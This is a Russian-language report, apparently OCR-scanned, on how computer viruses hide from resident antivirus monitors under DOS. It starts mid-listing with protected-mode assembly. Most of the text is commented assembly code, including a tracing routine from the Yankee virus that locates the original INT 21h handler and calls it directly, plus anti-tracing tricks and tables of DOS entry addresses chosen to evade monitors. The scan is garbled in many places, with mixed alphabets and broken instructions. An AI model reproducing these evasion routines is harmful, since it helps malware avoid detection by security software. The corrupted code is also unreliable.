Доклад: Маскировка вирусов

Доклад: Маскировка вирусов

db OEAh

dw offset flush

dw CS_DESCR

flush:

Останавливаем в регистр SS селектор сегмента стека

mov ax,SS_DESCR

mov ss.ax

;Устанавливаем в регистр DS селектор сегмента данных

mov ax,DS_DESCR

mov ds.ax

.Записываем в строку qw символ "L" и выходим из подпрограммы

mov byte ptr ds: [off set qw+2],"L"

ret

set_protected_mode ENDP

Подпрограмма, возвращающая процессор в реальный режим

set_real_mode PROC

[Сохраняем значение регистра SP для реального режима

mov real_sp,sp

.Выполняем CPU Reset (рестарт процессора)

mov al,SHUT_DOWN

out STATUS_PORT,al

;Ждем, пока процессор перезапустится

wait_reset:

hit

jmp wait_reset

;C этого места программа выполняется после перезапуска процессора

shutdown_return:

;Устанавливаем регистр DS в соответствии с регистром CS

push cs

pop ds

восстанавливаем указатели на стек

;по ранее сохраненным значениям

mov ss,real_ss

mov sp,real_sp

[Закрываем адресную линию А20

call disable_a20

.Разрешаем немаскируемые прерывания

mov ax.OOOdh

out CMOS_PORT,al

[Разрешаем маскируемые прерывания

in al,INT-MASK_PORT

and al,0

out INT_MASK_PORT,al

sti

ret

set_real_mode EN DP

[Процедура, открывающая адресную линию А20. После открытия

[адресной линии программам будет доступна память свыше 1Мбайт

enable_a20 PROC

mov al,A20_PORT

out STATUS_PORT,al

mov al,A20_ON

out KBD_PORT_A.al

ret

enable_a20 ENDP

[Процедура, закрывающая адресную линию А20. После закрытия

[адресной линии программам будет недоступна память свыше 1Мбайт.

[Адресное пространство будет "зацикленным" в пределах 1Мбайт

disable_a20 PROC

mov al.A20_PORT

out STATUS_PORT,al

mov al,A20_OFF

out KBD_PORT_A,al

ret

disable_a20 ENDP

[Здесь сохраняется адрес стека

real_sp dw ?

real_ss dw ?

[Эта строка выводится на экран после работы программы

[Символ "?" заменяется на "L" в защищенном режиме

qw db 13,10,"?ight General",13,10,"$"

;Глобальная таблица дескрипторов. Нулевой дескриптор

обязательно должен быть "пустым"

GDT_BEG=$

gdtr label WORD

gdt_0 desc_struc <0,0,0,0,0>

gdt_gdt desc_struc <GDT_SIZE-1„,DATA_ACC,0>

gdt_ds desc_struc <DSEG_SIZE-1,„DATA_ACC,0>

gdt_cs desc_struc <CSEG_SIZE-1„,CODE_ACC,0>

gdt_ss desc_struc <STACK_SIZE-1,„DATA_ACC,0>

GDT_SIZE=($-GDT_BEG)

END start

Обход резидентных антивирусных мониторов

Обычно все программы используют сервис DOS так:

mov ah,...

int 21 h



По команде INT управление передается в точку, адрес которой определя-

ется двумя словами, находящимися в таблице векторов прерываний

по адресу 0000h:0084h. С этого момента начинается исполнение команд

многочисленных обработчиков прерывания INT 21h и не менее многочис-

ленных резидентных программ до тех пор, пока управление, наконец,

не получит оригинальный обработчик операционной системы (рис. 5.1.):

Разумеется, среди этих многочисленных обработчиков может

"затесаться"

обработчик, принадлежащий антивирусному монитору, который не дает

спокойно работать не только вирусам, но и обычным программам.

Поэтому серьезные вирусы и некоторые хорошо написанные программы

пытаются определить адрес оригинального обработчика и обратиться

к нему напрямую, в обход остальных обработчиков:

mov ah,...

pushf

call dword ptr 021

021 dw ?

S21 dw ?

Но антивирусные мониторы учитывают эту возможность и принимают

свои меры.

Определение адреса оригинального обработчика DOS

Для того чтобы обратиться к DOS напрямую, нужно знать адрес ориги-

нального обработчика. Получить этот адрес не так просто.

Метод трассировки

Чаще всего используется метод трассировки при помощи отладочного

прерывания INT 1. Суть метода заключается в том, что вирус трассиру-

ет прерывание INT 21h (включает флаг трассировки, при этом после

каждой команды происходит прерывание INT 1) и проверяет значение

сегмента, в котором идет обработка прерывания. Если значение сегмен-

та меньше ОЗООЬ, то это обработчик DOS. Например, так поступал мно-

го лет назад вирус Yankee 2C (М2С, Музыкальный). Вот листинг соот-

ветствующего фрагмента с комментариями:

;Берем из таблицы векторов прерываний текущий адрес INT 01 h

mov ax,3501 h

int 21h

mov si.bx ;смещение сохраняем в регистре SI

mov di.es ;сегмент сохраняем в регистре DI

Останавливаем свой обработчик INT 01h

mov ax,2501h

mov dx,offset lnt01

int 21h

;Формируем в стеке адрес выхода из трассировки так, чтобы по IRET

;из INT 21h попасть на метку Next - помещаем в стек

.последовательно флаги, сегмент и смещение метки Next

pushf

push cs

mov ax,offset Next

push ax

;Начинаем трассировку INT 21 h. Для этого нужно подготовить стек

;следующим образом: поместить в него флаги с включенным флагом

;трассировки, а также сегмент и смещение текущего обработчика

;INT 21 h. Затем можно выполнить команду IRET - программа запустит

.текущий обработчик и считает из стека флаги (флаг трассировки

;во флаговом регистре включится, начнется трассировка. После

.каждой команды процессора будет запускаться INT 01 h).

;Помещаем в стек флаги, включаем в них бит, соответствующий

;флагу трассировки TF. Для того, чтобы включить флаг

.трассировки TF, после сохранения флагов в стеке считаем их

;в регистр АХ, в нем включим соответствующий бит, а затем

.сохраним регистр АХ в стеке

pushf

pop ax

or ax,0100h

push ax

;Считаем из таблицы векторов прерываний текущий адрес INT 21 h

mov ax,3521 h

int 21 h

[Сохраним в стеке сегмент, а затем и смещение текущего обработчика

push es

push bx

[Установим в регистре АН номер какой-либо безобидной функции

;(чтобы определение адреса обработчика DOS

;не сопровождалось разрушениями)

mov ah.OBh

.Запускаем трассировку

cli

iret

[Обработчик INT 01 h

lnt01:

;При вызове обработчика в стеке находятся: значение регистра IP,

;значение регистра CS, флаги перед прерыванием.

[Адресуемся к стеку с помощью регистра ВР,

[Предварительно сохранив текущее значение ВР

push bp

mov bp.sp

;Теперь в стеке находятся:

;SS:[BP] - ВР

;SS:[BP+2] - IP

;SS:[BP+4] - CS

;SS:[BP+6] - флаги

; Проверяем флаг продолжения

cmp byte ptr cs:ContinueFlag,1

;Если флаг продолжения выключен, то выходим из трассировки

jne TraceOff

[Проверяем текущий адрес. Если сегмент меньше 300h,

обработчик DOS достигнут, иначе - продолжаем трассировку

;и выходим из обработчика

cmp word ptr [bp+4],300h

jnc ExitFromInt

[Достигнут DOS - берем из стека адрес обработчика и сохраняем его

push bx

mov bx,[bp+2]

mov word ptr cs:021,bx

mov bx,[bp+4]

mov word ptr cs:S21,bx

pop bx

.Заканчиваем обработку прерывания и дальнейшую трассировку

TraceOff:

[Устанавливаем в ноль бит, соответствующий TF,

;в копии регистра флагов в стеке

and word ptr [bp+6],OFEFFh

[Устанавливаем в ноль флаг продолжения

mov byte ptr cs:ContinueFlag,0

ExitFromInt:

pop bp

.Выходим из обработчика

i ret

[Восстановление после трассировки

Next:

[Сбрасываем флаг продолжения

mov byte ptr ds:ContinueFlag,0

[Восстанавливаем прежнее значение вектора прерывания INT 01 h

mov ax,2501 h

mov dx.si

mov ds.di

int 21 h

В настоящее время этот алгоритм можно считать несколько устарев-

шим. Дело в том, что современные версии DOS могут размещать свой

обработчик в областях верхней памяти. Поэтому условие окончания

трассировки должно выглядеть, например, так:

cmp word ptr [bp+4],300h

jb loc_65

cmp word ptr [bp+4],OFOOOh

ja loc_65

В качестве альтернативного варианта можно использовать такой прием.

Сначала определяется исходный сегмент DOS при помощи недокумен-

тированной функции 52h прерывания INT 21h (возвращает адрес век-

торной таблицы связи DOS):

mov ah, 52h

int 21h

mov SegDOS, es

Тогда условие завершения трассировки можно оформить следующим

образом:

push ax

mov ax, cs: SegDOS

cmp word ptr [bp+6], ax

pop ax

jz DOSIsGot

Разумеется, разные приемы могут дать разные результаты. Причем все

результаты можно считать в той или иной мере корректными. Дело

в том, что современные версии DOS, даже будучи загруженными в верх-

нюю память, всегда имеют точку входа в нижней памяти вида:

пор

пор

[Проверка состояния адресной линии А20

call Check_A20

[Переход в верхнюю память

jmp cs: dword ptr HI_DOS

С точки зрения обхода резидентных мониторов "правильным" следует

признать адрес в обработчике DOS, имеющий максимальное значение.

Мы еще вернемся к вопросу о нахождении "правильного" адреса далее.

Авторы антивирусных мониторов знают о подобном приеме поиска ори-

гинального адреса DOS. Достаточно легко испортит трассировку, на-

пример, вот такой вот фрагмент, встроенный в цепочку обработчиков:

.Вызываем обработчик прерывания INT 60h (до этого момента

[Прерывание INT 60h должно быть перехвачено)

int 60h

;Сюда нужно вернуться из прерывания

пор

[Сюда реально вернемся, и флаг трассировки будет сброшен,

;то есть трассировка будет прекращена

пор

[Обработчик прерывания. При вызове прерывания флаг трассировки

.сбрасывается - при входе в обработчик трассировка будет выключена

lnt60:

[Разрешение прерываний, так как при выходе из обработчика не

[будет восстанавливаться оригинальное значение регистра флагов

sti

[Увеличиваем на единицу адрес возврата в стеке

push bp

mov bp, sp

add [bp+2],1

pop bp

[Выходим из прерывания, но не командой IRET, а командой RETF 2,

.чтобы не восстанавливать флаги (и, как следствие,

.флаг трассировки TF)

retf 2

Кроме того, факт трассировки можно достаточно просто обнаружить,

применив хорошо известный разработчикам защит от несанкционирован-

ного копирования прием аппаратного конвейера, который использует

процессор для ускорения работы. При выполнении очередной команды

процессор считывает код следующей. Когда придет время выполнения

следующей команды, она будет уже считана из памяти, и не нужно бу-

дет тратить время на ее чтение. Прием заключается в модификации ко-

манд, которые уже оказались в конвейере: если трассировка не ведется,

то код команд модифицируется только в памяти, а выполняется та про-

грамма, которая находится в конвейере. Если трассировка ведется, то

конвейер сбрасывается перед каждой командой трассируемой програм-

мы (конвейер сбрасывают такие команды, как JMP, CALL, RET) и вы-

полняется модифицированный код.

Кодифицируем следующую команду. Команда JMP (безусловный

; переход) заменяется на две команды NOP (нет операции)

mov Metka, 9090h

Переходим, если выполняется немодифицированный код (в случае,

;когда трассировка не ведется), и проходим дальше, если выполняется

кодифицированный код (в случае трассировки)

Metka: jmp NoTrace

Trace:

;Сюда попадем при выявленном факте трассировки

NoTrace:

Трассировка не ведется - нормальное выполнение программы

Наконец, последний гвоздь в гроб идеи использования трассировки за-

бит: "Выставленный флаг трассировки можно выявить косвенно, замас-

кировав аппаратные прерывания, поместив в [SP-1] контрольное значе-

ние и дав инструкцию STI. Тогда по изменению слова в стеке можно

судить, было трассировочное прерывание или нет".

Выявив факт трассировки прерывания DOS, мониторы начинают выда-

вать об этом соответствующие сообщения, поэтому даже не самый

опытный пользователь догадается, что кто-то (например, вирус) пытает-

ся попасть в систему.

Метод предопределенньш адресов

Переходим к методу определения оригинального адреса точки входа

в DOS, основанному на том, что эти адреса для разных версий и конфи-

гураций DOS имеют в общем случае различные значения, но число

их ограничено. А это значит, что их можно просто-напросто выбирать

из таблицы (причем не очень большой). Прием не новый, но незаслу-

женно забытый.

Имея программу, основанную на одном из ранее описанных способов

определения реального адреса обработчика DOS, загрузочные дискеты

с разными версиями DOS и немного терпения, можно получить при-

мерно вот такую информацию.

Оригинальный обработчик DOS версии 3.30 всегда имеет вид:

.Точка О

2Е CS:

891ЕВ800 MOV [ООВ8],ВХ

2Е CS:

8С06ВАОО MOV [OOBA],ES

СВ RETF

.Точка 1

2Е CS:

3A26FFOD СМР AH,[ODFF]

77DC JA 1443

80FC51 СМР АН,51

74А1 JZ 140D

80FC64 СМР АН,64

74ВА JZ 143A

;Точка 2

Оригинальные обработчики DOS версий 5.0-7.0 очень похожи.

В общем случае они состоят из следующих фрагментов:

Фрагмент 1 (если он присутствует) всегда располагается в нижних ад-

ресах памяти. Большинство алгоритмов трассировки заканчивают рабо-

ту, достигнув этой точки. Для DOS версий 5.0-6.22 этот фрагмент при-

сутствует, если в CONFIG.SYS есть строка DOS=HIGH (вне

зависимости от того, осуществляется ли запуск поддерживающего эту

опцию драйвера HIMEM.SYS). Если драйвера нет, то JMP FAR просто

указывает на фрагмент 2, размещающийся в нижних областях памяти.

Если строки DOS=HIGH нет, то фрагмент 1 вырожден (состоит из од-

ной команды внутрисегментного перехода), и обработчик состоит

из фрагмента 2.

;Точка О

90 МОР

90 NOP

E8CCOO CALL CheckA20

2E CS:

FF2E6A10J MP FAR NEXTDOS

Фрагмент 2 может располагаться как в верхних, так и в нижних адре-

сах памяти.

;Точка 1

NEXTDOS:

FA CLI

80FC6C СМР АН.6С

77D2 JA 40DO

80FC50 СМР АН.50

748Е JZ 40A9

;Точка 2

Для DOS 7.0 структура обработчика, в общем, такая же. Исключение -

фрагмент 1 присутствует всегда, вне зависимости от содержимого фай-

ла CONFIG.SYS. Теперь приведем конкретные значения адресов, полу-

ченные для разных случаев:

DOS 7.0 (русская версия)

Точка О OOC9:OFB2 9090

Точка 1 FF03:41E7 80FA

Точка 2 FF03:420A 1E06

Точка 2А FF03:5333 2ACD

DOS 6.20

device=himem. sys

dos=high

Точка О 0123:109Е 9090

Точка 1 FDC8:40F8 80FA

Точка 2 FDC8:411B1E06

Точка 2А FDC8:41D12ACD

DOS 6.20

dos=high

Точка О 0123:109Е ОЗЕВ

Точка 1 03AC:40F8 80FA

Точка 2 ОЗАС:411В 1Е06

Точка 2А 03AC:41D1 2ACD

DOS 6.20

Точка 1 002A:40F8 SOFA

Точка 2 002А:411В 1Е06

Точка 2А 002A:41D1 2ACD

DOS 5.0

device=himem. sys

dos=high

Точка О 0123:109Е 9090

Точка 1 FDC8:40EB80FA

Точка 2 FDC8:410E 1Е06

Точка 2А FDC8:41C42ACD

DOS 5.0

dos=high

Точка О 0123:109Е ОЗЕВ

Точка 1 03AC:40F8 80FA

Точка 2 ОЗАС:411В 1Е06

Точка 2А 03AC:41D1 2ACD

DOS 5.0

Точка 1 002А:40ЕВ 80FA

Точка 2 002А:410Е 1Е06

Точка 2А 002A:41D1 2ACD

DOS 3.30

Точка О 0070:05DC 892E

Точка 1 0294:1460 ЗА2Е

Точка 2 0294:1480

Точка 2А 0294:151 В 2ACD

DOS 3.10

Точка О 0070:OD43

DOS 3.20

Точка 0 0070:17DO

Точка 2 является оптимальной, то есть в нее целесообразнее всего пере-

давать управление, чтобы обойти резидентные антивирусные мониторы.

Точка 2А - это позиция инструкции INT 2Ah, которую DOS обязатель-

но выполняет в процессе обработки 21-го прерывания.